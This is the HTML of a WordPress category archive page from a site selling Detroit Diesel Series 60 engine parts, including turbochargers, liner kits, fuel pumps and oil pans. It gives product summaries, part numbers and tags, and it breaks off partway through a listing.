

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detroitdieselseries.com/category/fits/
body_size: 15640
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Detroit Diesel Series &raquo; fits</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://detroitdieselseries.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://detroitdieselseries.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Feed" href="https://detroitdieselseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Comments Feed" href="https://detroitdieselseries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; fits Category Feed" href="https://detroitdieselseries.com/category/fits/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detroitdieselseries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detroitdieselseries.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Detroit Diesel Series"/>
	<meta property="og:title" content="Fits Detroit 12.7L Series 60 Diesel Engine Turbo Cartridge Core CHRA Gray"/>
		<meta property="og:description" content="Turbine: 96 mm inducer / 88 mm exducer. Cast in Inco"/>
	
	<meta property="og:url" content="https://detroitdieselseries.com/2025/07/fits-detroit-12-7l-series-60-diesel-engine-turbo-cartridge-core-chra-gray/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style>
	.site-header{
		background-image: url('');
	}
	</style>
<script async type="text/javascript" src="/xifuvybep.js"></script>
<script type="text/javascript" src="/wehiz.js"></script>
</head>

<body class="archive category category-fits category-337">
<div id="page" class="hfeed site">
	
		<div id="social"><ul>
	
	</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
			
			<hgroup>
			<h1 class="site-title"><a href="https://detroitdieselseries.com/" title="Detroit Diesel Series" rel="home">Detroit Diesel Series</a></h1>
			<h2 class="site-description"></h2>
			</hgroup>
			</header>	<!-- Header content -->
		
			<!-- navigation -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<h3 class="assistive-text">Menu</h3>
		<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="navigation">
	<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
 
	</ul>
	</nav>

	<div id="wrapper">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>fits</span></h1>

									</header>

						<nav id="nav-above">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="https://detroitdieselseries.com/category/fits/page/2/" ><span class="meta-nav"></span> OLDER POSTS</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					
					<div class="content">
	<article id="post-6998" class="post-6998 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-127l tag-cartridge tag-chra tag-core tag-detroit tag-diesel tag-engine tag-fits tag-gray tag-series tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/07/fits-detroit-12-7l-series-60-diesel-engine-turbo-cartridge-core-chra-gray/" title="Fits Detroit 12.7L Series 60 Diesel Engine Turbo Cartridge Core CHRA Gray"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-Detroit-12-7L-Series-60-Diesel-Engine-Turbo-Cartridge-Core-CHRA-Gray-01-atd.jpg" class="attachment-large wp-post-image" alt="Fits-Detroit-12-7L-Series-60-Diesel-Engine-Turbo-Cartridge-Core-CHRA-Gray-01-atd" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/07/fits-detroit-12-7l-series-60-diesel-engine-turbo-cartridge-core-chra-gray/" title="Permalink to Fits Detroit 12.7L Series 60 Diesel Engine Turbo Cartridge Core CHRA Gray" rel="bookmark">Fits Detroit 12.7L Series 60 Diesel Engine Turbo Cartridge Core CHRA Gray</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/07/fits-detroit-12-7l-series-60-diesel-engine-turbo-cartridge-core-chra-gray/" title="10:57 pm" rel="bookmark"><time class="entry-date" datetime="2025-07-24T22:57:46+00:00" pubdate>July 24, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Turbine: 96 mm inducer / 88 mm exducer. Cast in Inconel Material for high-temperature operation. Turbine: 1.32 A/R Twin Scroll, with&#8217;T6&#8242;, divided entry, and 5.75 v-band discharge. 1 X Turbo Cartridge Core. 171702 171703 171691 23518588 23518567 23518597 23523197 2585838C91. What Is a Turbo and How Does It Work? Fits Detroit 12.7L Series 60 Diesel [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/cartridge/" rel="tag">cartridge</a><a href="https://detroitdieselseries.com/tag/chra/" rel="tag">chra</a><a href="https://detroitdieselseries.com/tag/core/" rel="tag">core</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/gray/" rel="tag">gray</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6970" class="post-6970 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-cylinder tag-detroit tag-diesel tag-fits tag-liner tag-match tag-seals tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/07/fits-detroit-diesel-series-60-14l-to-match-23531250-cylinder-liner-with-seals/" title="FITS DETROIT DIESEL Series 60 14L to match 23531250 Cylinder Liner with Seals"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/FITS-DETROIT-DIESEL-Series-60-14L-to-match-23531250-Cylinder-Liner-with-Seals-01-ull.jpg" class="attachment-large wp-post-image" alt="FITS-DETROIT-DIESEL-Series-60-14L-to-match-23531250-Cylinder-Liner-with-Seals-01-ull" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/07/fits-detroit-diesel-series-60-14l-to-match-23531250-cylinder-liner-with-seals/" title="Permalink to FITS DETROIT DIESEL Series 60 14L to match 23531250 Cylinder Liner with Seals" rel="bookmark">FITS DETROIT DIESEL Series 60 14L to match 23531250 Cylinder Liner with Seals</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/07/fits-detroit-diesel-series-60-14l-to-match-23531250-cylinder-liner-with-seals/" title="10:43 pm" rel="bookmark"><time class="entry-date" datetime="2025-07-17T22:43:56+00:00" pubdate>July 17, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>New LINER &#038; SEAL KIT, S60 14L aftermarket replacement part. Manufactured following strict OE standards to work like the original component. Engineered using the latest technology to ensure the product lasts longer in service. Features a factory-like fit for hassle-free installation. Made of high-quality components for durability, reliability, and performance. 1- Liner Kit S60 14L. [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/cylinder/" rel="tag">cylinder</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/liner/" rel="tag">liner</a><a href="https://detroitdieselseries.com/tag/match/" rel="tag">match</a><a href="https://detroitdieselseries.com/tag/seals/" rel="tag">seals</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6504" class="post-6504 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-03-10 tag-127l tag-140l tag-detroit tag-device tag-diesel tag-fits tag-output tag-pressure tag-series tag-variable">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/03/fits-03-10-detroit-diesel-12-7l-14-0l-series-60-variable-pressure-output-device/" title="Fits 03-10 Detroit Diesel 12.7l 14.0l Series 60 Variable Pressure Output Device"><img width="80" height="78" src="https://detroitdieselseries.com/wp-content/upload/Fits-03-10-Detroit-Diesel-12-7l-14-0l-Series-60-Variable-Pressure-Output-Device-01-qc.jpg" class="attachment-large wp-post-image" alt="Fits-03-10-Detroit-Diesel-12-7l-14-0l-Series-60-Variable-Pressure-Output-Device-01-qc" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/03/fits-03-10-detroit-diesel-12-7l-14-0l-series-60-variable-pressure-output-device/" title="Permalink to Fits 03-10 Detroit Diesel 12.7l 14.0l Series 60 Variable Pressure Output Device" rel="bookmark">Fits 03-10 Detroit Diesel 12.7l 14.0l Series 60 Variable Pressure Output Device</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/03/fits-03-10-detroit-diesel-12-7l-14-0l-series-60-variable-pressure-output-device/" title="5:12 am" rel="bookmark"><time class="entry-date" datetime="2025-03-22T05:12:42+00:00" pubdate>March 22, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>FITS 03-10 DETROIT DIESEL 12.7L 14.0L SERIES 60 VARIABLE PRESSURE OUTPUT DEVICE. FITMENT:2010FreightlinerArgosyL6 858 14.0L (14063cc); Engine Desg. Series 60; EngineMfr Detroit Diesel2010FreightlinerCascadiaL6 858 14.0L (14063cc); Engine Desg. Series 60; EngineMfr Detroit Diesel2010FreightlinerCentury ClassL6 858 14.0L (14063cc); Engine Desg. Series 60; EngineMfr Detroit Diesel2010FreightlinerClassicL6 858 14.0L (14063cc); Engine Desg. Series 60; EngineMfr Detroit Diesel2010FreightlinerColumbiaL6 774 [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/03-10/" rel="tag">03-10</a><a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/140l/" rel="tag">140l</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/device/" rel="tag">device</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/output/" rel="tag">output</a><a href="https://detroitdieselseries.com/tag/pressure/" rel="tag">pressure</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/variable/" rel="tag">variable</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6298" class="post-6298 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-127l tag-detroit tag-diesel tag-fits tag-inframe tag-overhaul tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/01/fits-detroit-diesel-60-series-12-7l-inframe-overhaul-kit/" title="Fits Detroit Diesel 60 series, 12.7L Inframe Overhaul Kit"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-Detroit-Diesel-60-series-12-7L-Inframe-Overhaul-Kit-01-jpu.jpg" class="attachment-large wp-post-image" alt="Fits-Detroit-Diesel-60-series-12-7L-Inframe-Overhaul-Kit-01-jpu" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/01/fits-detroit-diesel-60-series-12-7l-inframe-overhaul-kit/" title="Permalink to Fits Detroit Diesel 60 series, 12.7L Inframe Overhaul Kit" rel="bookmark">Fits Detroit Diesel 60 series, 12.7L Inframe Overhaul Kit</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/01/fits-detroit-diesel-60-series-12-7l-inframe-overhaul-kit/" title="3:45 pm" rel="bookmark"><time class="entry-date" datetime="2025-01-29T15:45:49+00:00" pubdate>January 29, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Fits Detroit Diesel 60 series, 12.7L Overhaul Kit New Diesel 12.7L, with articulated pistons, H23532561 cylinder kit.</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/inframe/" rel="tag">inframe</a><a href="https://detroitdieselseries.com/tag/overhaul/" rel="tag">overhaul</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6236" class="post-6236 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-680350e tag-detroit tag-diesel tag-engine tag-fits tag-fuel tag-pump tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/01/fits-for-detroit-diesel-series-60-engine-fuel-pump-680350e-23505245-23532981/" title="Fits For Detroit DIESEL Series 60 Engine Fuel Pump 680350E 23505245 23532981"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-For-Detroit-DIESEL-Series-60-Engine-Fuel-Pump-680350E-23505245-23532981-01-cwy.jpg" class="attachment-large wp-post-image" alt="Fits-For-Detroit-DIESEL-Series-60-Engine-Fuel-Pump-680350E-23505245-23532981-01-cwy" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/01/fits-for-detroit-diesel-series-60-engine-fuel-pump-680350e-23505245-23532981/" title="Permalink to Fits For Detroit DIESEL Series 60 Engine Fuel Pump 680350E 23505245 23532981" rel="bookmark">Fits For Detroit DIESEL Series 60 Engine Fuel Pump 680350E 23505245 23532981</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/01/fits-for-detroit-diesel-series-60-engine-fuel-pump-680350e-23505245-23532981/" title="1:28 am" rel="bookmark"><time class="entry-date" datetime="2025-01-14T01:28:44+00:00" pubdate>January 14, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Fit Car: fits Series 60 Engines. Part Number 23505245, 23517845, 23532981, 23537686, R23537686 Feature: Condition: 100% new Easy to install, Direct replacement. Package Included: 1PCS Fuel Pump. Fits Series 60 Engines. 23505245, 23517845, 23532981, 23537686, R23537686. Easy to install, Direct replacement. Please check actual stock part size before purchasing replacements. We are not responsible for [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/680350e/" rel="tag">680350e</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/fuel/" rel="tag">fuel</a><a href="https://detroitdieselseries.com/tag/pump/" rel="tag">pump</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6128" class="post-6128 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-1996-2005 tag-detroit tag-diesel tag-engine tag-fits tag-international tag-series tag-turbo tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2024/12/fits-international-detroit-diesel-series-60-engine-1996-2005-turbo-turbocharger/" title="Fits International Detroit Diesel Series 60 Engine 1996-2005 Turbo Turbocharger"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-International-Detroit-Diesel-Series-60-Engine-1996-2005-Turbo-Turbocharger-01-ywea.jpg" class="attachment-large wp-post-image" alt="Fits-International-Detroit-Diesel-Series-60-Engine-1996-2005-Turbo-Turbocharger-01-ywea" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/12/fits-international-detroit-diesel-series-60-engine-1996-2005-turbo-turbocharger/" title="Permalink to Fits International Detroit Diesel Series 60 Engine 1996-2005 Turbo Turbocharger" rel="bookmark">Fits International Detroit Diesel Series 60 Engine 1996-2005 Turbo Turbocharger</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/12/fits-international-detroit-diesel-series-60-engine-1996-2005-turbo-turbocharger/" title="12:27 am" rel="bookmark"><time class="entry-date" datetime="2024-12-18T00:27:32+00:00" pubdate>December 18, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Please check the Turbo Model, Turbo Part Number and OEM Part Number on your turbo to make sure it&#8217;s the right one for your engine. Before fitting the turbocharger. Use new and approved gaskets at the various air, oil and exhaust connections to the turbocharger. Liquid gasket or sealants are not recommended, particularly for oil [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/1996-2005/" rel="tag">1996-2005</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/international/" rel="tag">international</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6074" class="post-6074 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-1997-2017 tag-detroit tag-diesel tag-engine tag-fits tag-front tag-series tag-sump">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2024/12/fits-1997-2017-detroit-diesel-series-60-engine-front-sump-oil-pan/" title="Fits 1997-2017 Detroit Diesel Series 60 Engine Front Sump Oil Pan"><img width="80" height="48" src="https://detroitdieselseries.com/wp-content/upload/Fits-1997-2017-Detroit-Diesel-Series-60-Engine-Front-Sump-Oil-Pan-01-svhm.jpg" class="attachment-large wp-post-image" alt="Fits-1997-2017-Detroit-Diesel-Series-60-Engine-Front-Sump-Oil-Pan-01-svhm" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/12/fits-1997-2017-detroit-diesel-series-60-engine-front-sump-oil-pan/" title="Permalink to Fits 1997-2017 Detroit Diesel Series 60 Engine Front Sump Oil Pan" rel="bookmark">Fits 1997-2017 Detroit Diesel Series 60 Engine Front Sump Oil Pan</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/12/fits-1997-2017-detroit-diesel-series-60-engine-front-sump-oil-pan/" title="11:44 am" rel="bookmark"><time class="entry-date" datetime="2024-12-04T11:44:50+00:00" pubdate>December 4, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>FITMENT: 2017 Western Star 4900SA Engine Desg. Series 60; EngineMfr Detroit Diesel Front Sump 2016 Western Star 4900SA Engine Desg. Series 60; EngineMfr Detroit Diesel Front Sump 2015 Freightliner Argosy Engine Desg. Series 60; EngineMfr Detroit Diesel Front Sump 2015 Freightliner Columbia Engine Desg. Series 60; EngineMfr Detroit Diesel Front Sump 2015 Freightliner Coronado Engine [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/1997-2017/" rel="tag">1997-2017</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/front/" rel="tag">front</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/sump/" rel="tag">sump</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-5758" class="post-5758 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-1993-2017 tag-detroit tag-diesel tag-engine tag-fits tag-rear tag-semi tag-series tag-sump tag-truck">
				<header class="entry-header">
								<div class="featured-image">
